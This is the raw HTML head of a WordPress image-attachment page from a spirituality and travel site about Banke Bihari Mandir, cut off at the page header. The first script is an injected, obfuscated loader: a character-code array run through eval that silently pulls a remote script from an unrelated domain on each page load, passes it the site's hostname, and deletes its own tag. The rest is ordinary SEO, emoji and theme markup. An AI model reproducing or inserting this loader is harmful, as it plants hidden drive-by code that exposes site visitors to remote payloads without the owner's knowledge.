

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/banke-bihari-mandir/
body_size: 13156
content:
<!DOCTYPE html> <html lang="en-US"><head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.truediscovery.com/xmlrpc.php">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>banke-bihari-mandir - True Discovery</title>
	<link rel="canonical" href="https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="banke-bihari-mandir - True Discovery" />
	<meta property="og:url" content="https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg" />
	<meta property="og:site_name" content="True Discovery" />
	<meta property="og:image" content="https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg","url":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg","name":"banke-bihari-mandir - True Discovery","isPartOf":{"@id":"https://www.truediscovery.com/#website"},"primaryImageOfPage":{"@id":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg#primaryimage"},"image":{"@id":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg#primaryimage"},"thumbnailUrl":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg","datePublished":"2018-11-28T07:17:03+00:00","dateModified":"2018-11-28T07:17:03+00:00","breadcrumb":{"@id":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg#primaryimage","url":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg","contentUrl":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg","width":550,"height":412},{"@type":"BreadcrumbList","@id":"https://www.truediscovery.com/wp-content/uploads/2018/11/banke-bihari-mandir.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.truediscovery.com/"},{"@type":"ListItem","position":2,"name":"Banke Bihari Mandir is all you need to visit to get connected with God!","item":"https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/"},{"@type":"ListItem","position":3,"name":"banke-bihari-mandir"}]},{"@type":"WebSite","@id":"https://www.truediscovery.com/#website","url":"https://www.truediscovery.com/","name":"True Discovery","description":"Heavens Begin Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.truediscovery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="True Discovery &raquo; Feed" href="https://www.truediscovery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="True Discovery &raquo; Comments Feed" href="https://www.truediscovery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="True Discovery &raquo; banke-bihari-mandir Comments Feed" href="https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/banke-bihari-mandir/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.truediscovery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.truediscovery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.truediscovery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-magazine-fonts-css' href='//fonts.googleapis.com/css?family=Domine%3A400%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/meanmenu/meanmenu.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pt-magazine-style-css' href='https://www.truediscovery.com/wp-content/themes/pt-magazine/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.truediscovery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.truediscovery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.truediscovery.com/wp-json/wp/v2/media/3666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.truediscovery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.truediscovery.com/?p=3666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.truediscovery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.truediscovery.com%2Fbanke-bihari-mandir-need-visit-get-connected-god%2Fbanke-bihari-mandir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.truediscovery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.truediscovery.com%2Fbanke-bihari-mandir-need-visit-get-connected-god%2Fbanke-bihari-mandir%2F&#038;format=xml" />
		<meta name="DC.publisher" content="True Discovery" />
		<meta name="DC.publisher.url" content="https://www.truediscovery.com/" />
		<meta name="DC.title" content="banke-bihari-mandir" />
		<meta name="DC.identifier" content="https://www.truediscovery.com/banke-bihari-mandir-need-visit-get-connected-god/banke-bihari-mandir/" />
		<meta name="DC.date.created" scheme="WTN8601" content="2018-11-28T07:17:03" />
		<meta name="DC.created" scheme="WTN8601" content="2018-11-28T07:17:03" />
		<meta name="DC.date" scheme="WTN8601" content="2018-11-28T07:17:03" />
		<meta name="DC.creator.name" content="admin" />
		<meta name="DC.creator" content="admin" />
		<meta name="DC.rights.rightsHolder" content="admin" />		
		<meta name="DC.language" content="en-US" scheme="rfc1766" />
               
            
        <style type="text/css">

            .comment-navigation .nav-previous,
            .posts-navigation .nav-previous,
            .comment-navigation .nav-next,
            .posts-navigation .nav-next,
            #infinite-handle span,
            .comment-navigation .nav-previous:hover,
            .posts-navigation .nav-previous:hover,
            .comment-navigation .nav-next:hover,
             #infinite-handle span:hover,
             #home-page-widget-area .widget-title span::before,
             #home-page-widget-area .widget-title span::after,
             .home-icon.active-true a,
             .home-icon a:hover,
             .slick-prev,
             .slick-next,
             .slick-prev:hover,
             .slick-next:hover,
             .section-title-center h2:before,
             .sidebar .widget_search button,
             .search-no-results .no-results.not-found form.search-form input[type="submit"],
             .search-no-results .no-results.not-found form.search-form button[type="submit"],
             .search-no-results .no-results.not-found  form.search-form input[type="submit"]:hover,
             .search-no-results .no-results.not-found form.search-form button[type="submit"]:hover,
             .error-404.not-found  form.search-form input[type="submit"],
             .error-404.not-found  form.search-form button[type="submit"],
             .error-404.not-found  form.search-form input[type="submit"]:hover,
             .error-404.not-found  form.search-form button[type="submit"]:hover,
             #footer-widgets .widget_search button,
             .scrollup,
             .mean-container .mean-nav ul li a,
             .mean-container .mean-nav ul li a:hover{
                background: #1e73be;
            }

            a,
            a:visited,
            a.button:visited:hover,
            a:hover,
            a:focus,
            a:active,
            .home.page .header-collapse ul li a:hover,
            .post-navigation .nav-links .nav-previous:hover a,
            .post-navigation .nav-links .nav-next:hover a,
            .post-navigation .nav-links .nav-previous:hover:before,
            .post-navigation .nav-links .nav-next:hover:after,
            .entry-meta > span::before,
            .entry-footer > span::before,
            .entry-content > span::before,
            .single-post-meta > span::before,
            .main-navigation li.current-menu-item a,
            .main-navigation ul li a:hover,
            .search-box form button[type="submit"] i,
            .main-news-section article .post-content h2:hover,
            .main-news-section article .post-content h2 a:hover,
            .main-news-section article .post-content h3:hover,
            .main-news-section article .post-content h3 a:hover,
            .news-text-wrap h2:hover,
            .news-text-wrap h2 a:hover,
            .news-text-wrap h3:hover,
            .news-text-wrap h3 a:hover,
            .video-item .video-content h2,
            .breadcrumbs ul li:last-child span,
            .news-item .news-text-wrap .byline:before,
            #primary .page .entry-title a:hover,
            #primary .post .entry-title a:hover,
            .author-info-wrap .author-content-wrap a.authors-more-posts,
            .tab-news-holder .tabbed-news-side li.active a,
            .sidebar ul li:before,
            .sidebar .widget_categories ul li a:hover, 
            .sidebar .widget_meta ul li a:hover, 
            .sidebar ul li a:hover,
            .sidebar a:hover,
            .sidebar .widget_archive li:hover,
            .sidebar .widget_categories li:hover,
            .sidebar .widget_archive li a:hover,
            .sidebar .widget_categories li a:hover,
            .sidebar .widget_archive li:hover a,
            .sidebar .widget_categories li:hover a,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2 a:hover,
            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h2 a:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets a:hover,
            #footer-widgets ul li a:hover,
            #footer-widgets ul li:hover a,
            #footer-widgets .widget_categories li:hover,
            #footer-widgets .widget_archive li:hover,
            #footer-widgets .widget_archive li a:hover,
            #footer-widgets .widget_categories li a:hover,
            #footer-widgets .widget_archive li:hover a,
            #footer-widgets .widget_categories li:hover a,
            #footer-widgets ul li:hover:before,
            .tagcloud a:hover,
            #sidebar-primary .tagcloud a:hover {
                color: #1e73be;
            }

            button:hover,
            a.button:hover,
            input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            a.comment-reply-link:hover,
            .pagination .nav-links .page-numbers.current,
            .pagination .nav-links .page-numbers:hover {
                border-color: #1e73be;
                color: #1e73be;
            }

            .nav-links .page-numbers.current,
            .nav-links a.page-numbers:hover{
                background: #1e73be;
                border-color: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             .comment-reply-link,
             .pagination .nav-links .page-numbers {
                background: #1e73be;
                border: 1px solid #1e73be;
            }

            .section-title,
            .tab-news-holder{
                border-left:3px solid #1e73be;
            }

        </style>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.site-info {display:none;}
.bottom-header {background-image:url("http://www.truediscovery.com/wp-content/uploads/2017/12/True-Discovery.jpg"); background-position:center center;}
.site-title a { text-shadow: 2px 2px 0px #fff; }
.site-description {color:#fff;}
.main-navigation-holder { background: gray; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="google-site-verification" content="UfHBwIjqB0KNs5qxPOWX_Bz-J7ynPXTSJR-PtoWzofc" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-3666 attachmentid-3666 attachment-jpeg global-layout-right-sidebar blog-layout-grid wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">        <div class="top-header">
            <div class="container">
                <div class="top-header-content">
                    
